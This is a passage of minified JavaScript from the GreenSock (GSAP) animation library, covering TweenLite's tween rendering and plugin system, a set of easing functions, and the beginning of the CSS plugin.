						c: f ? parseInt(n.charAt(0) + "1", 10) * parseFloat(n.substr(2)) : parseFloat(n) - p || 0
					};
				if (("number" != typeof p || "number" != typeof n && !f) && (s || isNaN(p) || !f && isNaN(n) || "boolean" == typeof p || "boolean" == typeof n ? (h.fp = s, c = V(p, f ? parseFloat(h.s) + h.c : n, o || M.defaultStringFilter, h), h = {
						t: c,
						p: "setRatio",
						s: 0,
						c: 1,
						f: 2,
						pg: 0,
						n: r || t,
						pr: 0,
						m: 0
					}) : (h.s = parseFloat(p), f || (h.c = parseFloat(n) - h.s || 0))), h.c) return (h._next = this._firstPT) && (h._next._prev = h), this._firstPT = h, h
			},
			X = M._internals = {
				isArray: m,
				isSelector: D,
				lazyTweens: L,
				blobDif: V
			},
			Y = M._plugins = {},
			H = X.tweenLookup = {},
			$ = 0,
			q = X.reservedProps = {
				ease: 1,
				delay: 1,
				overwrite: 1,
				onComplete: 1,
				onCompleteParams: 1,
				onCompleteScope: 1,
				useFrames: 1,
				runBackwards: 1,
				startAt: 1,
				onUpdate: 1,
				onUpdateParams: 1,
				onUpdateScope: 1,
				onStart: 1,
				onStartParams: 1,
				onStartScope: 1,
				onReverseComplete: 1,
				onReverseCompleteParams: 1,
				onReverseCompleteScope: 1,
				onRepeat: 1,
				onRepeatParams: 1,
				onRepeatScope: 1,
				easeParams: 1,
				yoyo: 1,
				immediateRender: 1,
				repeat: 1,
				repeatDelay: 1,
				data: 1,
				paused: 1,
				reversed: 1,
				autoCSS: 1,
				lazy: 1,
				onOverwrite: 1,
				callbackScope: 1,
				stringFilter: 1,
				id: 1,
				yoyoEase: 1
			},
			W = {
				none: 0,
				all: 1,
				auto: 2,
				concurrent: 3,
				allOnStart: 4,
				preexisting: 5,
				true: 1,
				false: 0
			},
			U = P._rootFramesTimeline = new I,
			G = P._rootTimeline = new I,
			Z = 30,
			Q = X.lazyRender = function () {
				var e, t = L.length;
				for (F = {}; --t > -1;) e = L[t], e && e._lazy !== !1 && (e.render(e._lazy[0], e._lazy[1], !0), e._lazy = !1);
				L.length = 0
			};
		G._startTime = l.time, U._startTime = l.frame, G._active = U._active = !0, setTimeout(Q, 1), P._updateRoot = M.render = function () {
			var e, t, i;
			if (L.length && Q(), G.render((l.time - G._startTime) * G._timeScale, !1, !1), U.render((l.frame - U._startTime) * U._timeScale, !1, !1), L.length && Q(), l.frame >= Z) {
				Z = l.frame + (parseInt(M.autoSleep, 10) || 120);
				for (i in H) {
					for (t = H[i].tweens, e = t.length; --e > -1;) t[e]._gc && t.splice(e, 1);
					0 === t.length && delete H[i]
				}
				if (i = G._first, (!i || i._paused) && M.autoSleep && !U._first && 1 === l._listeners.tick.length) {
					for (; i && i._paused;) i = i._next;
					i || l.sleep()
				}
			}
		}, l.addEventListener("tick", P._updateRoot);
		var K = function (e, t, i) {
				var n, r, a = e._gsTweenID;
				if (H[a || (e._gsTweenID = a = "t" + $++)] || (H[a] = {
						target: e,
						tweens: []
					}), t && (n = H[a].tweens, n[r = n.length] = t, i))
					for (; --r > -1;) n[r] === t && n.splice(r, 1);
				return H[a].tweens
			},
			J = function (e, t, i, n) {
				var r, a, s = e.vars.onOverwrite;
				return s && (r = s(e, t, i, n)), s = M.onOverwrite, s && (a = s(e, t, i, n)), r !== !1 && a !== !1
			},
			ee = function (e, t, i, n, r) {
				var a, s, o, l;
				if (1 === n || n >= 4) {
					for (l = r.length, a = 0; a < l; a++)
						if ((o = r[a]) !== t) o._gc || o._kill(null, e, t) && (s = !0);
						else if (5 === n) break;
					return s
				}
				var c, u = t._startTime + p,
					d = [],
					f = 0,
					h = 0 === t._duration;
				for (a = r.length; --a > -1;)(o = r[a]) === t || o._gc || o._paused || (o._timeline !== t._timeline ? (c = c || te(t, 0, h), 0 === te(o, c, h) && (d[f++] = o)) : o._startTime <= u && o._startTime + o.totalDuration() / o._timeScale > u && ((h || !o._initted) && u - o._startTime <= 2e-10 || (d[f++] = o)));
				for (a = f; --a > -1;)
					if (o = d[a], 2 === n && o._kill(i, e, t) && (s = !0), 2 !== n || !o._firstPT && o._initted) {
						if (2 !== n && !J(o, t)) continue;
						o._enabled(!1, !1) && (s = !0)
					} return s
			},
			te = function (e, t, i) {
				for (var n = e._timeline, r = n._timeScale, a = e._startTime; n._timeline;) {
					if (a += n._startTime, r *= n._timeScale, n._paused) return -100;
					n = n._timeline
				}
				return a /= r, a > t ? a - t : i && a === t || !e._initted && a - t < 2 * p ? p : (a += e.totalDuration() / e._timeScale / r) > t + p ? 0 : a - t - p
			};
		o._init = function () {
			var e, t, i, n, r, a, s = this.vars,
				o = this._overwrittenProps,
				l = this._duration,
				c = !!s.immediateRender,
				u = s.ease;
			if (s.startAt) {
				this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), r = {};
				for (n in s.startAt) r[n] = s.startAt[n];
				if (r.data = "isStart", r.overwrite = !1, r.immediateRender = !0, r.lazy = c && s.lazy !== !1, r.startAt = r.delay = null, r.onUpdate = s.onUpdate, r.onUpdateParams = s.onUpdateParams, r.onUpdateScope = s.onUpdateScope || s.callbackScope || this, this._startAt = M.to(this.target, 0, r), c)
					if (this._time > 0) this._startAt = null;
					else if (0 !== l) return
			} else if (s.runBackwards && 0 !== l)
				if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
				else {
					0 !== this._time && (c = !1), i = {};
					for (n in s) q[n] && "autoCSS" !== n || (i[n] = s[n]);
					if (i.overwrite = 0, i.data = "isFromStart", i.lazy = c && s.lazy !== !1, i.immediateRender = c, this._startAt = M.to(this.target, 0, i), c) {
						if (0 === this._time) return
					} else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
				} if (this._ease = u = u ? u instanceof x ? u : "function" == typeof u ? new x(u, s.easeParams) : S[u] || M.defaultEase : M.defaultEase, s.easeParams instanceof Array && u.config && (this._ease = u.config.apply(u, s.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
				for (a = this._targets.length, e = 0; e < a; e++) this._initProps(this._targets[e], this._propLookup[e] = {}, this._siblings[e], o ? o[e] : null, e) && (t = !0);
			else t = this._initProps(this.target, this._propLookup, this._siblings, o, 0);
			if (t && M._onPluginEvent("_onInitAllProps", this), o && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), s.runBackwards)
				for (i = this._firstPT; i;) i.s += i.c, i.c = -i.c, i = i._next;
			this._onUpdate = s.onUpdate, this._initted = !0
		}, o._initProps = function (t, i, n, r, a) {
			var s, o, l, c, u, d;
			if (null == t) return !1;
			F[t._gsTweenID] && Q(), this.vars.css || t.style && t !== e && t.nodeType && Y.css && this.vars.autoCSS !== !1 && R(this.vars, t);
			for (s in this.vars)
				if (d = this.vars[s], q[s]) d && (d instanceof Array || d.push && m(d)) && d.join("").indexOf("{self}") !== -1 && (this.vars[s] = d = this._swapSelfInParams(d, this));
				else if (Y[s] && (c = new Y[s])._onInitTween(t, this.vars[s], this, a)) {
				for (this._firstPT = u = {
						_next: this._firstPT,
						t: c,
						p: "setRatio",
						s: 0,
						c: 1,
						f: 1,
						n: s,
						pg: 1,
						pr: c._priority,
						m: 0
					}, o = c._overwriteProps.length; --o > -1;) i[c._overwriteProps[o]] = this._firstPT;
				(c._priority || c._onInitAllProps) && (l = !0), (c._onDisable || c._onEnable) && (this._notifyPluginsOfEnabled = !0), u._next && (u._next._prev = u)
			} else i[s] = j.call(this, t, s, "get", d, s, 0, null, this.vars.stringFilter, a);
			return r && this._kill(r, t) ? this._initProps(t, i, n, r, a) : this._overwrite > 1 && this._firstPT && n.length > 1 && ee(t, this, i, this._overwrite, n) ? (this._kill(i, t), this._initProps(t, i, n, r, a)) : (this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration) && (F[t._gsTweenID] = !0), l)
		}, o.render = function (e, t, i) {
			var n, r, a, s, o = this._time,
				l = this._duration,
				c = this._rawPrevTime;
			if (e >= l - 1e-7 && e >= 0) this._totalTime = this._time = l, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (n = !0, r = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === l && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (e = 0), (c < 0 || e <= 0 && e >= -1e-7 || c === p && "isPause" !== this.data) && c !== e && (i = !0, c > p && (r = "onReverseComplete")), this._rawPrevTime = s = !t || e || c === e ? e : p);
			else if (e < 1e-7) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== o || 0 === l && c > 0) && (r = "onReverseComplete", n = this._reversed), e < 0 && (this._active = !1, 0 === l && (this._initted || !this.vars.lazy || i) && (c >= 0 && (c !== p || "isPause" !== this.data) && (i = !0), this._rawPrevTime = s = !t || e || c === e ? e : p)), (!this._initted || this._startAt && this._startAt.progress()) && (i = !0);
			else if (this._totalTime = this._time = e, this._easeType) {
				var u = e / l,
					d = this._easeType,
					f = this._easePower;
				(1 === d || 3 === d && u >= .5) && (u = 1 - u), 3 === d && (u *= 2), 1 === f ? u *= u : 2 === f ? u *= u * u : 3 === f ? u *= u * u * u : 4 === f && (u *= u * u * u * u), 1 === d ? this.ratio = 1 - u : 2 === d ? this.ratio = u : e / l < .5 ? this.ratio = u / 2 : this.ratio = 1 - u / 2
			} else this.ratio = this._ease.getRatio(e / l);
			if (this._time !== o || i) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!i && this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = o, this._rawPrevTime = c, L.push(this), void(this._lazy = [e, t]);
					this._time && !n ? this.ratio = this._ease.getRatio(this._time / l) : n && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
				}
				for (this._lazy !== !1 && (this._lazy = !1), this._active || !this._paused && this._time !== o && e >= 0 && (this._active = !0), 0 === o && (this._startAt && (e >= 0 ? this._startAt.render(e, !0, i) : r || (r = "_dummyGS")), this.vars.onStart && (0 === this._time && 0 !== l || t || this._callback("onStart"))), a = this._firstPT; a;) a.f ? a.t[a.p](a.c * this.ratio + a.s) : a.t[a.p] = a.c * this.ratio + a.s, a = a._next;
				this._onUpdate && (e < 0 && this._startAt && e !== -1e-4 && this._startAt.render(e, !0, i), t || (this._time !== o || n || i) && this._callback("onUpdate")), r && (this._gc && !i || (e < 0 && this._startAt && !this._onUpdate && e !== -1e-4 && this._startAt.render(e, !0, i), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !t && this.vars[r] && this._callback(r), 0 === l && this._rawPrevTime === p && s !== p && (this._rawPrevTime = 0)))
			}
		}, o._kill = function (e, t, i) {
			if ("all" === e && (e = null), null == e && (null == t || t === this.target)) return this._lazy = !1, this._enabled(!1, !1);
			t = "string" != typeof t ? t || this._targets || this.target : M.selector(t) || t;
			var n, r, a, s, o, l, c, u, d, p = i && this._time && i._startTime === this._startTime && this._timeline === i._timeline;
			if ((m(t) || D(t)) && "number" != typeof t[0])
				for (n = t.length; --n > -1;) this._kill(e, t[n], i) && (l = !0);
			else {
				if (this._targets) {
					for (n = this._targets.length; --n > -1;)
						if (t === this._targets[n]) {
							o = this._propLookup[n] || {}, this._overwrittenProps = this._overwrittenProps || [], r = this._overwrittenProps[n] = e ? this._overwrittenProps[n] || {} : "all";
							break
						}
				} else {
					if (t !== this.target) return !1;
					o = this._propLookup, r = this._overwrittenProps = e ? this._overwrittenProps || {} : "all"
				}
				if (o) {
					if (c = e || o, u = e !== r && "all" !== r && e !== o && ("object" != typeof e || !e._tempKill), i && (M.onOverwrite || this.vars.onOverwrite)) {
						for (a in c) o[a] && (d || (d = []), d.push(a));
						if ((d || !e) && !J(this, i, t, d)) return !1
					}
					for (a in c)(s = o[a]) && (p && (s.f ? s.t[s.p](s.s) : s.t[s.p] = s.s, l = !0), s.pg && s.t._kill(c) && (l = !0), s.pg && 0 !== s.t._overwriteProps.length || (s._prev ? s._prev._next = s._next : s === this._firstPT && (this._firstPT = s._next), s._next && (s._next._prev = s._prev), s._next = s._prev = null), delete o[a]), u && (r[a] = 1);
					!this._firstPT && this._initted && this._enabled(!1, !1)
				}
			}
			return l
		}, o.invalidate = function () {
			return this._notifyPluginsOfEnabled && M._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], P.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -p, this.render(Math.min(0, -this._delay))), this
		}, o._enabled = function (e, t) {
			if (c || l.wake(), e && this._gc) {
				var i, n = this._targets;
				if (n)
					for (i = n.length; --i > -1;) this._siblings[i] = K(n[i], this, !0);
				else this._siblings = K(this.target, this, !0)
			}
			return P.prototype._enabled.call(this, e, t), !(!this._notifyPluginsOfEnabled || !this._firstPT) && M._onPluginEvent(e ? "_onEnable" : "_onDisable", this)
		}, M.to = function (e, t, i) {
			return new M(e, t, i)
		}, M.from = function (e, t, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new M(e, t, i)
		}, M.fromTo = function (e, t, i, n) {
			return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, new M(e, t, n)
		}, M.delayedCall = function (e, t, i, n, r) {
			return new M(t, 0, {
				delay: e,
				onComplete: t,
				onCompleteParams: i,
				callbackScope: n,
				onReverseComplete: t,
				onReverseCompleteParams: i,
				immediateRender: !1,
				lazy: !1,
				useFrames: r,
				overwrite: 0
			})
		}, M.set = function (e, t) {
			return new M(e, 0, t)
		}, M.getTweensOf = function (e, t) {
			if (null == e) return [];
			e = "string" != typeof e ? e : M.selector(e) || e;
			var i, n, r, a;
			if ((m(e) || D(e)) && "number" != typeof e[0]) {
				for (i = e.length, n = []; --i > -1;) n = n.concat(M.getTweensOf(e[i], t));
				for (i = n.length; --i > -1;)
					for (a = n[i], r = i; --r > -1;) a === n[r] && n.splice(i, 1)
			} else if (e._gsTweenID)
				for (n = K(e).concat(), i = n.length; --i > -1;)(n[i]._gc || t && !n[i].isActive()) && n.splice(i, 1);
			return n || []
		}, M.killTweensOf = M.killDelayedCallsTo = function (e, t, i) {
			"object" == typeof t && (i = t, t = !1);
			for (var n = M.getTweensOf(e, t), r = n.length; --r > -1;) n[r]._kill(i, e)
		};
		var ie = w("plugins.TweenPlugin", function (e, t) {
			this._overwriteProps = (e || "").split(","), this._propName = this._overwriteProps[0], this._priority = t || 0, this._super = ie.prototype
		}, !0);
		if (o = ie.prototype, ie.version = "1.19.0", ie.API = 2, o._firstPT = null, o._addTween = j, o.setRatio = B, o._kill = function (e) {
				var t, i = this._overwriteProps,
					n = this._firstPT;
				if (null != e[this._propName]) this._overwriteProps = [];
				else
					for (t = i.length; --t > -1;) null != e[i[t]] && i.splice(t, 1);
				for (; n;) null != e[n.n] && (n._next && (n._next._prev = n._prev), n._prev ? (n._prev._next = n._next, n._prev = null) : this._firstPT === n && (this._firstPT = n._next)), n = n._next;
				return !1
			}, o._mod = o._roundProps = function (e) {
				for (var t, i = this._firstPT; i;) t = e[this._propName] || null != i.n && e[i.n.split(this._propName + "_").join("")], t && "function" == typeof t && (2 === i.f ? i.t._applyPT.m = t : i.m = t), i = i._next
			}, M._onPluginEvent = function (e, t) {
				var i, n, r, a, s, o = t._firstPT;
				if ("_onInitAllProps" === e) {
					for (; o;) {
						for (s = o._next, n = r; n && n.pr > o.pr;) n = n._next;
						(o._prev = n ? n._prev : a) ? o._prev._next = o: r = o, (o._next = n) ? n._prev = o : a = o, o = s
					}
					o = t._firstPT = r
				}
				for (; o;) o.pg && "function" == typeof o.t[e] && o.t[e]() && (i = !0), o = o._next;
				return i
			}, ie.activate = function (e) {
				for (var t = e.length; --t > -1;) e[t].API === ie.API && (Y[(new e[t])._propName] = e[t]);
				return !0
			}, y.plugin = function (e) {
				if (!(e && e.propName && e.init && e.API)) throw "illegal plugin definition.";
				var t, i = e.propName,
					n = e.priority || 0,
					r = e.overwriteProps,
					a = {
						init: "_onInitTween",
						set: "setRatio",
						kill: "_kill",
						round: "_mod",
						mod: "_mod",
						initAll: "_onInitAllProps"
					},
					s = w("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function () {
						ie.call(this, i, n), this._overwriteProps = r || []
					}, e.global === !0),
					o = s.prototype = new ie(i);
				o.constructor = s, s.API = e.API;
				for (t in a) "function" == typeof e[t] && (o[a[t]] = e[t]);
				return s.version = e.version, ie.activate([s]), s
			}, a = e._gsQueue) {
			for (s = 0; s < a.length; s++) a[s]();
			for (o in g) g[o].func || e.console.log("GSAP encountered missing dependency: " + o)
		}
		c = !1
	}
}("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenLite");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("easing.Back", ["easing.Ease"], function (e) {
			var t, i, n, r = _gsScope.GreenSockGlobals || _gsScope,
				a = r.com.greensock,
				s = 2 * Math.PI,
				o = Math.PI / 2,
				l = a._class,
				c = function (t, i) {
					var n = l("easing." + t, function () {}, !0),
						r = n.prototype = new e;
					return r.constructor = n, r.getRatio = i, n
				},
				u = e.register || function () {},
				d = function (e, t, i, n, r) {
					var a = l("easing." + e, {
						easeOut: new t,
						easeIn: new i,
						easeInOut: new n
					}, !0);
					return u(a, e), a
				},
				p = function (e, t, i) {
					this.t = e, this.v = t, i && (this.next = i, i.prev = this, this.c = i.v - t, this.gap = i.t - e)
				},
				f = function (t, i) {
					var n = l("easing." + t, function (e) {
							this._p1 = e || 0 === e ? e : 1.70158, this._p2 = 1.525 * this._p1
						}, !0),
						r = n.prototype = new e;
					return r.constructor = n, r.getRatio = i, r.config = function (e) {
						return new n(e)
					}, n
				},
				h = d("Back", f("BackOut", function (e) {
					return (e -= 1) * e * ((this._p1 + 1) * e + this._p1) + 1
				}), f("BackIn", function (e) {
					return e * e * ((this._p1 + 1) * e - this._p1)
				}), f("BackInOut", function (e) {
					return (e *= 2) < 1 ? .5 * e * e * ((this._p2 + 1) * e - this._p2) : .5 * ((e -= 2) * e * ((this._p2 + 1) * e + this._p2) + 2)
				})),
				m = l("easing.SlowMo", function (e, t, i) {
					t = t || 0 === t ? t : .7, null == e ? e = .7 : e > 1 && (e = 1), this._p = 1 !== e ? t : 0, this._p1 = (1 - e) / 2, this._p2 = e, this._p3 = this._p1 + this._p2, this._calcEnd = i === !0
				}, !0),
				g = m.prototype = new e;
			return g.constructor = m, g.getRatio = function (e) {
				var t = e + (.5 - e) * this._p;
				return e < this._p1 ? this._calcEnd ? 1 - (e = 1 - e / this._p1) * e : t - (e = 1 - e / this._p1) * e * e * e * t : e > this._p3 ? this._calcEnd ? 1 === e ? 0 : 1 - (e = (e - this._p3) / this._p1) * e : t + (e - t) * (e = (e - this._p3) / this._p1) * e * e * e : this._calcEnd ? 1 : t
			}, m.ease = new m(.7, .7), g.config = m.config = function (e, t, i) {
				return new m(e, t, i)
			}, t = l("easing.SteppedEase", function (e, t) {
				e = e || 1, this._p1 = 1 / e, this._p2 = e + (t ? 0 : 1), this._p3 = t ? 1 : 0
			}, !0), g = t.prototype = new e, g.constructor = t, g.getRatio = function (e) {
				return e < 0 ? e = 0 : e >= 1 && (e = .999999999), ((this._p2 * e | 0) + this._p3) * this._p1
			}, g.config = t.config = function (e, i) {
				return new t(e, i)
			}, i = l("easing.RoughEase", function (t) {
				t = t || {};
				for (var i, n, r, a, s, o, l = t.taper || "none", c = [], u = 0, d = 0 | (t.points || 20), f = d, h = t.randomize !== !1, m = t.clamp === !0, g = t.template instanceof e ? t.template : null, v = "number" == typeof t.strength ? .4 * t.strength : .4; --f > -1;) i = h ? Math.random() : 1 / d * f, n = g ? g.getRatio(i) : i, "none" === l ? r = v : "out" === l ? (a = 1 - i, r = a * a * v) : "in" === l ? r = i * i * v : i < .5 ? (a = 2 * i, r = a * a * .5 * v) : (a = 2 * (1 - i), r = a * a * .5 * v), h ? n += Math.random() * r - .5 * r : f % 2 ? n += .5 * r : n -= .5 * r, m && (n > 1 ? n = 1 : n < 0 && (n = 0)), c[u++] = {
					x: i,
					y: n
				};
				for (c.sort(function (e, t) {
						return e.x - t.x
					}), o = new p(1, 1, null), f = d; --f > -1;) s = c[f], o = new p(s.x, s.y, o);
				this._prev = new p(0, 0, 0 !== o.t ? o : o.next)
			}, !0), g = i.prototype = new e, g.constructor = i, g.getRatio = function (e) {
				var t = this._prev;
				if (e > t.t) {
					for (; t.next && e >= t.t;) t = t.next;
					t = t.prev
				} else
					for (; t.prev && e <= t.t;) t = t.prev;
				return this._prev = t, t.v + (e - t.t) / t.gap * t.c
			}, g.config = function (e) {
				return new i(e)
			}, i.ease = new i, d("Bounce", c("BounceOut", function (e) {
				return e < 1 / 2.75 ? 7.5625 * e * e : e < 2 / 2.75 ? 7.5625 * (e -= 1.5 / 2.75) * e + .75 : e < 2.5 / 2.75 ? 7.5625 * (e -= 2.25 / 2.75) * e + .9375 : 7.5625 * (e -= 2.625 / 2.75) * e + .984375
			}), c("BounceIn", function (e) {
				return (e = 1 - e) < 1 / 2.75 ? 1 - 7.5625 * e * e : e < 2 / 2.75 ? 1 - (7.5625 * (e -= 1.5 / 2.75) * e + .75) : e < 2.5 / 2.75 ? 1 - (7.5625 * (e -= 2.25 / 2.75) * e + .9375) : 1 - (7.5625 * (e -= 2.625 / 2.75) * e + .984375)
			}), c("BounceInOut", function (e) {
				var t = e < .5;
				return e = t ? 1 - 2 * e : 2 * e - 1, e < 1 / 2.75 ? e *= 7.5625 * e : e = e < 2 / 2.75 ? 7.5625 * (e -= 1.5 / 2.75) * e + .75 : e < 2.5 / 2.75 ? 7.5625 * (e -= 2.25 / 2.75) * e + .9375 : 7.5625 * (e -= 2.625 / 2.75) * e + .984375, t ? .5 * (1 - e) : .5 * e + .5
			})), d("Circ", c("CircOut", function (e) {
				return Math.sqrt(1 - (e -= 1) * e)
			}), c("CircIn", function (e) {
				return -(Math.sqrt(1 - e * e) - 1)
			}), c("CircInOut", function (e) {
				return (e *= 2) < 1 ? -.5 * (Math.sqrt(1 - e * e) - 1) : .5 * (Math.sqrt(1 - (e -= 2) * e) + 1)
			})), n = function (t, i, n) {
				var r = l("easing." + t, function (e, t) {
						this._p1 = e >= 1 ? e : 1, this._p2 = (t || n) / (e < 1 ? e : 1), this._p3 = this._p2 / s * (Math.asin(1 / this._p1) || 0), this._p2 = s / this._p2
					}, !0),
					a = r.prototype = new e;
				return a.constructor = r, a.getRatio = i, a.config = function (e, t) {
					return new r(e, t)
				}, r
			}, d("Elastic", n("ElasticOut", function (e) {
				return this._p1 * Math.pow(2, -10 * e) * Math.sin((e - this._p3) * this._p2) + 1
			}, .3), n("ElasticIn", function (e) {
				return -(this._p1 * Math.pow(2, 10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2))
			}, .3), n("ElasticInOut", function (e) {
				return (e *= 2) < 1 ? -.5 * (this._p1 * Math.pow(2, 10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2)) : this._p1 * Math.pow(2, -10 * (e -= 1)) * Math.sin((e - this._p3) * this._p2) * .5 + 1
			}, .45)), d("Expo", c("ExpoOut", function (e) {
				return 1 - Math.pow(2, -10 * e)
			}), c("ExpoIn", function (e) {
				return Math.pow(2, 10 * (e - 1)) - .001
			}), c("ExpoInOut", function (e) {
				return (e *= 2) < 1 ? .5 * Math.pow(2, 10 * (e - 1)) : .5 * (2 - Math.pow(2, -10 * (e - 1)))
			})), d("Sine", c("SineOut", function (e) {
				return Math.sin(e * o)
			}), c("SineIn", function (e) {
				return -Math.cos(e * o) + 1
			}), c("SineInOut", function (e) {
				return -.5 * (Math.cos(Math.PI * e) - 1)
			})), l("easing.EaseLookup", {
				find: function (t) {
					return e.map[t]
				}
			}, !0), u(r.SlowMo, "SlowMo", "ease,"), u(i, "RoughEase", "ease,"), u(t, "SteppedEase", "ease,"), h
		}, !0)
	}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
	function () {
		"use strict";
		var e = function () {
			return _gsScope.GreenSockGlobals || _gsScope
		};
		"undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = e()) : "function" == typeof define && define.amd && define(["TweenLite"], e)
	}();
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
		"use strict";
		_gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (e, t) {
			var i, n, r, a, s = function () {
					e.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = s.prototype.setRatio
				},
				o = _gsScope._gsDefine.globals,
				l = {},
				c = s.prototype = new e("css");
			c.constructor = s, s.version = "1.20.3", s.API = 2, s.defaultTransformPerspective = 0, s.defaultSkewType = "compensated", s.defaultSmoothOrigin = !0, c = "px", s.suffixMap = {
				top: c,
				right: c,
				bottom: c,
				left: c,
				width: c,
				height: c,
				fontSize: c,
				padding: c,
				margin: c,
				perspective: c,
				lineHeight: ""
			};
			var u, d, p, f, h, m, g, v, y = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
				w = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
				b = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
				x = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
				S = /(?:\d|\-|\+|=|#|\.)*/g,
				C = /opacity *= *([^)]*)/i,
				T = /opacity:([^;]*)/i,
				E = /alpha\(opacity *=.+?\)/i,
				_ = /^(rgb|hsl)/,
				A = /([A-Z])/g,
				k = /-([a-z])/gi,
				P = /(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,
				O = function (e, t) {
					return t.toUpperCase()
				},
				I = /(?:Left|Right|Width)/i,
				M = /(M11|M12|M21|M22)=[\d\-\.e]+/gi,
				D = /progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,
				R = /,(?=[^\)]*(?:\(|$))/gi,
				L = /[\s,\(]/i,
				F = Math.PI / 180,
				N = 180 / Math.PI,
				z = {},
				B = {
					style: {}
				},
				V = _gsScope.document || {
					createElement: function () {
						return B
					}
				},
				j = function (e, t) {
					return V.createElementNS ? V.createElementNS(t || "http://www.w3.org/1999/xhtml", e) : V.createElement(e)
				},
				X = j("div"),
				Y = j("img"),
				H = s._internals = {
					_specialProps: l
				},
				$ = (_gsScope.navigator || {}).userAgent || "",
				q = function () {
					var e = $.indexOf("Android"),
						t = j("a");
					return p = $.indexOf("Safari") !== -1 && $.indexOf("Chrome") === -1 && (e === -1 || parseFloat($.substr(e + 8, 2)) > 3), h = p && parseFloat($.substr($.indexOf("Version/") + 8, 2)) < 6, f = $.indexOf("Firefox") !== -1, (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec($) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec($)) && (m = parseFloat(RegExp.$1)), !!t && (t.style.cssText = "top:1px;opacity:.55;", /^0.55/.test(t.style.opacity))
				}(),
				W = function (e) {
					return C.test("string" == typeof e ? e : (e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? parseFloat(RegExp.$1) / 100 : 1
				},
				U = function (e) {
					_gsScope.console && console.log(e)
				},
				G = "",
				Z = "",
				Q = function (e, t) {
					t = t || X;
					var i, n, r = t.style;
					if (void 0 !== r[e]) return e;
					for (e = e.charAt(0).toUpperCase() + e.substr(1), i = ["O", "Moz", "ms", "Ms", "Webkit"], n = 5; --n > -1 && void 0 === r[i[n] + e];);
					return n >= 0 ? (Z = 3 === n ? "ms" : i[n], G = "-" + Z.toLowerCase() + "-", Z + e) : null
				},
				K = V.defaultView ? V.defaultView.getComputedStyle : function () {},
				J = s.getStyle = function (e, t, i, n, r) {
					var a;
					return q || "opacity" !== t ? (!n && e.style[t] ? a = e.style[t] : (i = i || K(e)) ? a = i[t] || i.getPropertyValue(t) || i.getPropertyValue(t.replace(A, "-$1").toLowerCase()) : e.currentStyle && (a = e.currentStyle[t]), null == r || a && "none" !== a && "auto" !== a && "auto auto" !== a ? a : r) : W(e)
				},
				ee = H.convertToPixels = function (e, i, n, r, a) {
					if ("px" === r || !r && "lineHeight" !== i) return n;
					if ("auto" === r || !n) return 0;
					var o, l, c, u = I.test(i),
						d = e,
						p = X.style,
						f = n < 0,
						h = 1 === n;
					if (f && (n = -n), h && (n *= 100), "lineHeight" !== i || r)
						if ("%" === r && i.indexOf("border") !== -1) o = n / 100 * (u ? e.clientWidth : e.clientHeight);
						else {
							if (p.cssText = "border:0 solid red;position:" + J(e, "position") + ";line-height:0;", "%" !== r && d.appendChild && "v" !== r.charAt(0) && "rem" !== r) p[u ? "borderLeftWidth" : "borderTopWidth"] = n + r;
							else {
								if (d = e.parentNode || V.body, J(d, "display").indexOf("flex") !== -1 && (p.position = "absolute"), l = d._gsCache, c = t.ticker.frame, l && u && l.time === c) return l.width * n / 100;
								p[u ? "width" : "height"] = n + r
							}
							d.appendChild(X), o = parseFloat(X[u ? "offsetWidth" : "offsetHeight"]), d.removeChild(X), u && "%" === r && s.cacheWidths !== !1 && (l = d._gsCache = d._gsCache || {}, l.time = c, l.width = o / n * 100), 0 !== o || a || (o = ee(e, i, n, r, !0))
						}
					else l = K(e).lineHeight, e.style.lineHeight = n, o = parseFloat(K(e).lineHeight), e.style.lineHeight = l;
					return h && (o /= 100), f ? -o : o
				},
